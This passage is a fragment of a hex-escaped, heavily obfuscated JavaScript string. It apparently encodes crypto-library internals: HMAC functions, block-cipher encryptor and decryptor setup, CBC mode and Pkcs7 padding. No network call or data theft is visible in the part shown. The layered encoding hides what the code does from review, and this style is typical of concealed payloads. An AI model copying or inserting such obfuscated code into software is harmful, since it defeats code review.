x69\x73\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x31\x35\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x72\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x33\x30\x30\x61\x37\x3d\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x2c\x5f\x30\x78\x34\x35\x61\x37\x31\x66\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x33\x30\x30\x61\x37\x28\x30\x78\x31\x65\x64\x29\x5d\x3b\x5f\x30\x78\x34\x35\x61\x37\x31\x66\x5b\x5f\x30\x78\x33\x33\x30\x30\x61\x37\x28\x30\x78\x32\x31\x35\x29\x5d\x28\x29\x2c\x5f\x30\x78\x34\x35\x61\x37\x31\x66\x5b\x5f\x30\x78\x33\x33\x30\x30\x61\x37\x28\x30\x78\x31\x61\x38\x29\x5d\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x33\x30\x30\x61\x37\x28\x30\x78\x31\x62\x30\x29\x5d\x29\x3b\x7d\x2c\x27\x75\x70\x64\x61\x74\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x62\x64\x64\x31\x66\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x61\x35\x38\x65\x30\x3d\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x27\x5f\x68\x61\x73\x68\x65\x72\x27\x5d\x5b\x5f\x30\x78\x35\x61\x35\x38\x65\x30\x28\x30\x78\x31\x61\x38\x29\x5d\x28\x5f\x30\x78\x34\x62\x64\x64\x31\x66\x29\x2c\x74\x68\x69\x73\x3b\x7d\x2c\x27\x66\x69\x6e\x61\x6c\x69\x7a\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x64\x64\x37\x34\x66\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x66\x66\x63\x64\x35\x39\x3d\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x2c\x5f\x30\x78\x34\x64\x35\x62\x34\x63\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x66\x66\x63\x64\x35\x39\x28\x30\x78\x31\x65\x64\x29\x5d\x2c\x5f\x30\x78\x36\x39\x38\x33\x64\x34\x3d\x5f\x30\x78\x34\x64\x35\x62\x34\x63\x5b\x5f\x30\x78\x66\x66\x63\x64\x35\x39\x28\x30\x78\x32\x36\x37\x29\x5d\x28\x5f\x30\x78\x34\x64\x64\x37\x34\x66\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x64\x35\x62\x34\x63\x5b\x5f\x30\x78\x66\x66\x63\x64\x35\x39\x28\x30\x78\x32\x31\x35\x29\x5d\x28\x29\x2c\x5f\x30\x78\x34\x64\x35\x62\x34\x63\x5b\x5f\x30\x78\x66\x66\x63\x64\x35\x39\x28\x30\x78\x32\x36\x37\x29\x5d\x28\x74\x68\x69\x73\x5b\x27\x5f\x6f\x4b\x65\x79\x27\x5d\x5b\x5f\x30\x78\x66\x66\x63\x64\x35\x39\x28\x30\x78\x31\x63\x31\x29\x5d\x28\x29\x5b\x5f\x30\x78\x66\x66\x63\x64\x35\x39\x28\x30\x78\x31\x63\x61\x29\x5d\x28\x5f\x30\x78\x36\x39\x38\x33\x64\x34\x29\x29\x3b\x7d\x7d\x29\x29\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x66\x39\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x38\x32\x65\x39\x36\x2c\x5f\x30\x78\x32\x38\x31\x64\x61\x36\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x62\x64\x39\x37\x66\x61\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x34\x66\x36\x36\x62\x33\x3b\x5f\x30\x78\x31\x38\x32\x65\x39\x36\x5b\x27\x65\x78\x70\x6f\x72\x74\x73\x27\x5d\x3d\x28\x5f\x30\x78\x34\x66\x36\x36\x62\x33\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x62\x64\x39\x37\x66\x61\x28\x30\x78\x32\x34\x39\x29\x29\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x62\x64\x39\x37\x66\x61\x28\x30\x78\x32\x35\x61\x29\x29\x2c\x76\x6f\x69\x64\x28\x5f\x30\x78\x34\x66\x36\x36\x62\x33\x5b\x27\x6c\x69\x62\x27\x5d\x5b\x5f\x30\x78\x62\x64\x39\x37\x66\x61\x28\x30\x78\x31\x62\x63\x29\x5d\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x39\x61\x66\x35\x38\x65\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3d\x5f\x30\x78\x62\x64\x39\x37\x66\x61\x2c\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x3d\x5f\x30\x78\x34\x66\x36\x36\x62\x33\x2c\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x3d\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x34\x65\x29\x5d\x2c\x5f\x30\x78\x35\x30\x61\x66\x61\x61\x3d\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x66\x62\x29\x5d\x2c\x5f\x30\x78\x32\x31\x65\x36\x37\x62\x3d\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x66\x36\x29\x5d\x2c\x5f\x30\x78\x31\x64\x34\x64\x37\x31\x3d\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x33\x38\x29\x5d\x2c\x5f\x30\x78\x63\x63\x30\x32\x31\x34\x3d\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x5b\x27\x65\x6e\x63\x27\x5d\x2c\x5f\x30\x78\x32\x66\x64\x38\x31\x32\x3d\x28\x5f\x30\x78\x63\x63\x30\x32\x31\x34\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x34\x32\x29\x5d\x2c\x5f\x30\x78\x63\x63\x30\x32\x31\x34\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x31\x62\x29\x5d\x29\x2c\x5f\x30\x78\x31\x38\x64\x39\x61\x66\x3d\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x62\x29\x5d\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x61\x30\x29\x5d\x2c\x5f\x30\x78\x32\x30\x30\x38\x33\x34\x3d\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x62\x63\x29\x5d\x3d\x5f\x30\x78\x31\x64\x34\x64\x37\x31\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x63\x66\x67\x27\x3a\x5f\x30\x78\x35\x30\x61\x66\x61\x61\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x29\x2c\x27\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x66\x36\x32\x36\x38\x37\x2c\x5f\x30\x78\x31\x62\x61\x64\x33\x31\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x38\x38\x62\x62\x65\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x38\x38\x62\x62\x65\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x38\x38\x62\x62\x65\x28\x30\x78\x32\x34\x31\x29\x5d\x2c\x5f\x30\x78\x66\x36\x32\x36\x38\x37\x2c\x5f\x30\x78\x31\x62\x61\x64\x33\x31\x29\x3b\x7d\x2c\x27\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x32\x66\x36\x61\x61\x2c\x5f\x30\x78\x33\x64\x33\x66\x62\x65\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x34\x36\x63\x37\x63\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x27\x63\x72\x65\x61\x74\x65\x27\x5d\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x34\x36\x63\x37\x63\x28\x30\x78\x31\x63\x30\x29\x5d\x2c\x5f\x30\x78\x32\x32\x66\x36\x61\x61\x2c\x5f\x30\x78\x33\x64\x33\x66\x62\x65\x29\x3b\x7d\x2c\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x34\x66\x32\x37\x32\x2c\x5f\x30\x78\x31\x38\x34\x62\x30\x38\x2c\x5f\x30\x78\x34\x39\x31\x33\x64\x39\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x36\x34\x30\x66\x37\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x36\x34\x30\x66\x37\x28\x30\x78\x31\x66\x63\x29\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x36\x34\x30\x66\x37\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x5f\x30\x78\x34\x39\x31\x33\x64\x39\x29\x2c\x74\x68\x69\x73\x5b\x27\x5f\x78\x66\x6f\x72\x6d\x4d\x6f\x64\x65\x27\x5d\x3d\x5f\x30\x78\x31\x34\x66\x32\x37\x32\x2c\x74\x68\x69\x73\x5b\x27\x5f\x6b\x65\x79\x27\x5d\x3d\x5f\x30\x78\x31\x38\x34\x62\x30\x38\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x36\x34\x30\x66\x37\x28\x30\x78\x32\x31\x35\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x72\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x65\x30\x62\x32\x61\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x5f\x30\x78\x31\x64\x34\x64\x37\x31\x5b\x5f\x30\x78\x34\x65\x30\x62\x32\x61\x28\x30\x78\x32\x31\x35\x29\x5d\x5b\x27\x63\x61\x6c\x6c\x27\x5d\x28\x74\x68\x69\x73\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x65\x30\x62\x32\x61\x28\x30\x78\x32\x30\x62\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x70\x72\x6f\x63\x65\x73\x73\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x36\x36\x31\x66\x35\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x30\x36\x35\x37\x39\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x30\x36\x35\x37\x39\x28\x30\x78\x31\x65\x66\x29\x5d\x28\x5f\x30\x78\x32\x36\x36\x31\x66\x35\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x30\x36\x35\x37\x39\x28\x30\x78\x31\x61\x39\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x66\x69\x6e\x61\x6c\x69\x7a\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x38\x64\x64\x31\x64\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x36\x36\x32\x61\x33\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x38\x64\x64\x31\x64\x34\x26\x26\x74\x68\x69\x73\x5b\x27\x5f\x61\x70\x70\x65\x6e\x64\x27\x5d\x28\x5f\x30\x78\x38\x64\x64\x31\x64\x34\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x36\x36\x32\x61\x33\x28\x30\x78\x32\x30\x39\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x6b\x65\x79\x53\x69\x7a\x65\x27\x3a\x30\x78\x34\x2c\x27\x69\x76\x53\x69\x7a\x65\x27\x3a\x30\x78\x34\x2c\x27\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45\x27\x3a\x30\x78\x31\x2c\x27\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45\x27\x3a\x30\x78\x32\x2c\x27\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72\x27\x3a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x33\x66\x33\x30\x34\x39\x28\x5f\x30\x78\x35\x32\x63\x37\x30\x39\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x62\x36\x61\x35\x36\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x62\x36\x61\x35\x36\x28\x30\x78\x31\x65\x37\x29\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x5f\x30\x78\x35\x32\x63\x37\x30\x39\x3f\x5f\x30\x78\x35\x33\x62\x35\x63\x63\x3a\x5f\x30\x78\x31\x63\x36\x37\x35\x31\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x30\x32\x34\x30\x32\x29\x7b\x72\x65\x74\x75\x72\x6e\x7b\x27\x65\x6e\x63\x72\x79\x70\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x34\x36\x33\x61\x32\x2c\x5f\x30\x78\x64\x39\x35\x31\x39\x39\x2c\x5f\x30\x78\x34\x30\x35\x64\x37\x62\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x63\x38\x36\x33\x66\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x66\x33\x30\x34\x39\x28\x5f\x30\x78\x64\x39\x35\x31\x39\x39\x29\x5b\x5f\x30\x78\x35\x63\x38\x36\x33\x66\x28\x30\x78\x32\x35\x30\x29\x5d\x28\x5f\x30\x78\x32\x30\x32\x34\x30\x32\x2c\x5f\x30\x78\x33\x34\x36\x33\x61\x32\x2c\x5f\x30\x78\x64\x39\x35\x31\x39\x39\x2c\x5f\x30\x78\x34\x30\x35\x64\x37\x62\x29\x3b\x7d\x2c\x27\x64\x65\x63\x72\x79\x70\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x39\x35\x32\x63\x63\x63\x2c\x5f\x30\x78\x34\x36\x36\x65\x35\x31\x2c\x5f\x30\x78\x61\x30\x31\x33\x34\x64\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x37\x35\x61\x63\x33\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x66\x33\x30\x34\x39\x28\x5f\x30\x78\x34\x36\x36\x65\x35\x31\x29\x5b\x5f\x30\x78\x34\x37\x35\x61\x63\x33\x28\x30\x78\x32\x31\x34\x29\x5d\x28\x5f\x30\x78\x32\x30\x32\x34\x30\x32\x2c\x5f\x30\x78\x39\x35\x32\x63\x63\x63\x2c\x5f\x30\x78\x34\x36\x36\x65\x35\x31\x2c\x5f\x30\x78\x61\x30\x31\x33\x34\x64\x29\x3b\x7d\x7d\x3b\x7d\x3b\x7d\x28\x29\x29\x7d\x29\x2c\x5f\x30\x78\x32\x30\x62\x32\x34\x39\x3d\x28\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x65\x61\x29\x5d\x3d\x5f\x30\x78\x32\x30\x30\x38\x33\x34\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x7b\x27\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x61\x32\x63\x32\x36\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x61\x32\x63\x32\x36\x28\x30\x78\x31\x61\x39\x29\x5d\x28\x21\x30\x78\x30\x29\x3b\x7d\x2c\x27\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65\x27\x3a\x30\x78\x31\x7d\x29\x2c\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x66\x32\x29\x5d\x3d\x7b\x7d\x29\x2c\x5f\x30\x78\x34\x34\x31\x34\x32\x62\x3d\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x27\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72\x4d\x6f\x64\x65\x27\x5d\x3d\x5f\x30\x78\x35\x30\x61\x66\x61\x61\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x64\x37\x61\x34\x33\x2c\x5f\x30\x78\x35\x38\x63\x32\x62\x35\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x39\x37\x32\x62\x66\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x27\x45\x6e\x63\x72\x79\x70\x74\x6f\x72\x27\x5d\x5b\x5f\x30\x78\x35\x39\x37\x32\x62\x66\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x5f\x30\x78\x35\x64\x37\x61\x34\x33\x2c\x5f\x30\x78\x35\x38\x63\x32\x62\x35\x29\x3b\x7d\x2c\x27\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x66\x34\x62\x31\x63\x2c\x5f\x30\x78\x33\x35\x31\x36\x32\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x39\x39\x62\x35\x32\x65\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x27\x44\x65\x63\x72\x79\x70\x74\x6f\x72\x27\x5d\x5b\x5f\x30\x78\x39\x39\x62\x35\x32\x65\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x5f\x30\x78\x35\x66\x34\x62\x31\x63\x2c\x5f\x30\x78\x33\x35\x31\x36\x32\x34\x29\x3b\x7d\x2c\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x31\x35\x66\x36\x32\x2c\x5f\x30\x78\x31\x35\x31\x65\x63\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x36\x33\x37\x31\x30\x65\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x36\x33\x37\x31\x30\x65\x28\x30\x78\x32\x35\x36\x29\x5d\x3d\x5f\x30\x78\x34\x31\x35\x66\x36\x32\x2c\x74\x68\x69\x73\x5b\x27\x5f\x69\x76\x27\x5d\x3d\x5f\x30\x78\x31\x35\x31\x65\x63\x34\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x35\x35\x62\x62\x38\x32\x3d\x5f\x30\x78\x32\x30\x62\x32\x34\x39\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x34\x33\x29\x5d\x3d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x2c\x5f\x30\x78\x35\x39\x38\x36\x65\x65\x3d\x5f\x30\x78\x34\x34\x31\x34\x32\x62\x5b\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x33\x36\x31\x65\x34\x37\x28\x5f\x30\x78\x32\x32\x34\x30\x36\x65\x2c\x5f\x30\x78\x32\x64\x34\x65\x62\x34\x2c\x5f\x30\x78\x31\x66\x39\x61\x61\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x38\x35\x34\x39\x32\x3d\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x2c\x5f\x30\x78\x31\x38\x36\x39\x37\x65\x2c\x5f\x30\x78\x32\x33\x62\x32\x65\x30\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x38\x35\x34\x39\x32\x28\x30\x78\x31\x64\x35\x29\x5d\x3b\x5f\x30\x78\x32\x33\x62\x32\x65\x30\x3f\x28\x5f\x30\x78\x31\x38\x36\x39\x37\x65\x3d\x5f\x30\x78\x32\x33\x62\x32\x65\x30\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x38\x35\x34\x39\x32\x28\x30\x78\x31\x64\x35\x29\x5d\x3d\x5f\x30\x78\x39\x61\x66\x35\x38\x65\x29\x3a\x5f\x30\x78\x31\x38\x36\x39\x37\x65\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x38\x35\x34\x39\x32\x28\x30\x78\x31\x64\x36\x29\x5d\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x31\x66\x61\x39\x34\x33\x3d\x30\x78\x30\x3b\x5f\x30\x78\x31\x66\x61\x39\x34\x33\x3c\x5f\x30\x78\x31\x66\x39\x61\x61\x63\x3b\x5f\x30\x78\x31\x66\x61\x39\x34\x33\x2b\x2b\x29\x5f\x30\x78\x32\x32\x34\x30\x36\x65\x5b\x5f\x30\x78\x32\x64\x34\x65\x62\x34\x2b\x5f\x30\x78\x31\x66\x61\x39\x34\x33\x5d\x5e\x3d\x5f\x30\x78\x31\x38\x36\x39\x37\x65\x5b\x5f\x30\x78\x31\x66\x61\x39\x34\x33\x5d\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x39\x38\x36\x65\x65\x5b\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x28\x30\x78\x32\x32\x62\x29\x5d\x3d\x5f\x30\x78\x35\x39\x38\x36\x65\x65\x5b\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x66\x34\x32\x36\x37\x2c\x5f\x30\x78\x35\x66\x35\x35\x61\x64\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x36\x61\x32\x34\x66\x3d\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x2c\x5f\x30\x78\x31\x37\x31\x31\x62\x38\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x36\x61\x32\x34\x66\x28\x30\x78\x32\x35\x36\x29\x5d\x2c\x5f\x30\x78\x31\x39\x37\x62\x64\x64\x3d\x5f\x30\x78\x31\x37\x31\x31\x62\x38\x5b\x5f\x30\x78\x35\x36\x61\x32\x34\x66\x28\x30\x78\x31\x61\x66\x29\x5d\x3b\x5f\x30\x78\x33\x36\x31\x65\x34\x37\x5b\x27\x63\x61\x6c\x6c\x27\x5d\x28\x74\x68\x69\x73\x2c\x5f\x30\x78\x32\x66\x34\x32\x36\x37\x2c\x5f\x30\x78\x35\x66\x35\x35\x61\x64\x2c\x5f\x30\x78\x31\x39\x37\x62\x64\x64\x29\x2c\x5f\x30\x78\x31\x37\x31\x31\x62\x38\x5b\x5f\x30\x78\x35\x36\x61\x32\x34\x66\x28\x30\x78\x32\x34\x36\x29\x5d\x28\x5f\x30\x78\x32\x66\x34\x32\x36\x37\x2c\x5f\x30\x78\x35\x66\x35\x35\x61\x64\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x36\x61\x32\x34\x66\x28\x30\x78\x31\x64\x36\x29\x5d\x3d\x5f\x30\x78\x32\x66\x34\x32\x36\x37\x5b\x5f\x30\x78\x35\x36\x61\x32\x34\x66\x28\x30\x78\x32\x32\x31\x29\x5d\x28\x5f\x30\x78\x35\x66\x35\x35\x61\x64\x2c\x5f\x30\x78\x35\x66\x35\x35\x61\x64\x2b\x5f\x30\x78\x31\x39\x37\x62\x64\x64\x29\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x35\x39\x38\x36\x65\x65\x5b\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x28\x30\x78\x31\x64\x64\x29\x5d\x3d\x5f\x30\x78\x35\x39\x38\x36\x65\x65\x5b\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x38\x64\x34\x35\x38\x62\x2c\x5f\x30\x78\x31\x63\x33\x31\x33\x33\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x31\x66\x65\x34\x33\x3d\x5f\x30\x78\x35\x64\x34\x39\x37\x30\x2c\x5f\x30\x78\x35\x37\x35\x66\x65\x31\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x66\x65\x34\x33\x28\x30\x78\x32\x35\x36\x29\x5d\x2c\x5f\x30\x78\x35\x35\x34\x36\x34\x34\x3d\x5f\x30\x78\x35\x37\x35\x66\x65\x31\x5b\x5f\x30\x78\x31\x31\x66\x65\x34\x33\x28\x30\x78\x31\x61\x66\x29\x5d\x2c\x5f\x30\x78\x34\x62\x39\x65\x63\x30\x3d\x5f\x30\x78\x38\x64\x34\x35\x38\x62\x5b\x5f\x30\x78\x31\x31\x66\x65\x34\x33\x28\x30\x78\x32\x32\x31\x29\x5d\x28\x5f\x30\x78\x31\x63\x33\x31\x33\x33\x2c\x5f\x30\x78\x31\x63\x33\x31\x33\x33\x2b\x5f\x30\x78\x35\x35\x34\x36\x34\x34\x29\x3b\x5f\x30\x78\x35\x37\x35\x66\x65\x31\x5b\x5f\x30\x78\x31\x31\x66\x65\x34\x33\x28\x30\x78\x32\x35\x37\x29\x5d\x28\x5f\x30\x78\x38\x64\x34\x35\x38\x62\x2c\x5f\x30\x78\x31\x63\x33\x31\x33\x33\x29\x2c\x5f\x30\x78\x33\x36\x31\x65\x34\x37\x5b\x5f\x30\x78\x31\x31\x66\x65\x34\x33\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x2c\x5f\x30\x78\x38\x64\x34\x35\x38\x62\x2c\x5f\x30\x78\x31\x63\x33\x31\x33\x33\x2c\x5f\x30\x78\x35\x35\x34\x36\x34\x34\x29\x2c\x74\x68\x69\x73\x5b\x27\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b\x27\x5d\x3d\x5f\x30\x78\x34\x62\x39\x65\x63\x30\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x35\x39\x38\x36\x65\x65\x3b\x7d\x28\x29\x29\x2c\x5f\x30\x78\x35\x39\x36\x63\x31\x38\x3d\x28\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x36\x39\x29\x5d\x3d\x7b\x7d\x29\x5b\x27\x50\x6b\x63\x73\x37\x27\x5d\x3d\x7b\x27\x70\x61\x64\x27\x3a\x66\x75\x6e\